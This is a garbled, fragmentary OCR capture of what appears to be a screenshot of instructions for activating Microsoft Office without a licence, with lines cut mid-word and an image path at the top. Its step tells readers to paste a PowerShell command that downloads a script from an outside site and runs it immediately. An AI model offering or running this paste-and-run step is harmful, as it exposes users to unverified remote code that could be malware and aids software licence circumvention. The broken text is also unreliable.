
2. Copy and paste the command below into the PowerS
without needing any cracking software or activation too
irm
office.msgang.com
 | 
iex